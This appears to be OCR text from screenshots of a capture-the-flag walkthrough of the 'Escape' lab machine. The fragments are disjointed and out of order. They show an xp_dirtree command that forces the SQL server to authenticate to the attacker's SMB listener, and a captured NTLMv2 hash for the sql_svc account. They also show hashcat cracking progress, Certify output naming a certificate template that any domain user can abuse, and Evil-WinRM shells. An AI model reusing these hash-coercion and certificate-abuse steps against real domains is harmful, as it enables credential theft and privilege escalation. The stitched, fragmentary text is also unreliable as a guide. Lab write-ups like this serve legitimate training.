 alienx@alienX: ~/Desktop/MACHINES/ESCAPE
3> xp_dirtree '\\10.10.16.14\test'
4> go
Msg 156, Level 15, State 1
Server 'DC\SQLMOCK', Line 2
Incorrect syntax near the keyword 'select'.
Msg 102, Level 15, State 1
Server 'DC\SQLMOCK', Line 3
Incorrect syntax near 'xp_dirtree'.
1> exec master.dbo.xp_dirtree '\\10.10.16.14\test'
2> go
subdirectory
depth
---------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------
--------------------------------------------
-----------
(0 rows affected, return status = 0)
1>
Renewal Period : 6 weeks
[0/365]
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Certify completed in 00:00:09.9166444
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
Progress.........: 10702848/14344385 (74.61%)
Rejected.........: 0/10702848 (0.00%)
Restore.Point....: 10690560/14344385 (74.53%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: ROJOS123 -> RBRADLEY
Hardware.Mon.#1..: Temp: 72c Util: 54%
Started: Tue Mar 12 07:34:08 2024
Stopped: Tue Mar 12 07:34:18 2024
┌──(alienx㉿alienX)-[~/Desktop/MACHINES/ESCAPE]
└─$
2022-11-18 13:43:07.72 spid51 Attempting to load library 'xpstar.dll' into memory. This is an informational messag
e only. No user action is required.
2022-11-18 13:43:07.76 spid51 Using 'xpstar.dll' version '2019.150.2000' to execute extended stored procedure 'xp_
sqlagent_is_starting'. This is an informational message only; no user action is required.
2022-11-18 13:43:08.24 spid51 Changed database context to 'master'.
2022-11-18 13:43:08.24 spid51 Changed language setting to us_english.
2022-11-18 13:43:09.29 spid9s SQL Server is terminating in response to a 'stop' request from Service Control Manag
er. This is an informational message only. No user action is required.
2022-11-18 13:43:09.31 spid9s .NET Framework runtime has been stopped.
2022-11-18 13:43:09.43 spid9s SQL Trace was stopped due to server shutdown. Trace ID = '1'. This is an information
al message only; no user action is required.
*Evil-WinRM* PS C:\sqlserver\logs>
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:f30ddd7364aef64
b:8EFCAF353C0317FB6A7477292D95B75C:010100000000000000C0E31B
4F74DA012B4B263835105C1E0000000002000800360051004300340001​0
01E00570049004E002D004600560038005A004200410048004900470052
0050000400340057004900​4E002D004600560038005A004200410048004
9004700520050002E0036005100430034002E004C004F00430041004C00
03001400360051004300​34002E004C004F00430041004C0005001400360
0510043003​4002E004C004F00430041004C000700080000C0E31B4F74DA
01060004000200000008003000300000000000000000000000003​00000D
47D3C9D25235AD17761776A8B48CFC1C799152ACB8AC78E3347BE53BD7C
6AF50A0010000000000000000000000000000000000009002000630069​0
0660073002F00310030002E00310030002E00310036002E003100340000
00000000000000
[+] Exiting...
┌──(alienx㉿alienX)-[~/Desktop/MACHINES/ESCAPE]
└─$ mv ~/Downloads/Certify.exe .
┌──(alienx㉿alienX)-[~/Desktop/MACHINES/ESCAPE]
└─$
SEQUEL.HTB\Domai
n Users
SEQUEL.HTB\Enter
prise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enter
prise Admins
Write Owner Principals : SEQUEL.HTB\Domai
n Admins
SEQUEL.HTB\Enter
prise Admins
Write Dacl Principals : SEQUEL.HTB\Domai
n Admins
SEQUEL.HTB\Enter
prise Admins
Write Property Principals : SEQUEL.HTB\Domai
n Admins
SEQUEL.HTB\Enter
prise Admins
┌──(alienx㉿alienX)-[~/Desktop/MACHINES/ESCAPE/Certipy]
└─$
[escape] 0:sudo 1:zsh* 2:ruby-
"alienX" 17:24 12-Mar-24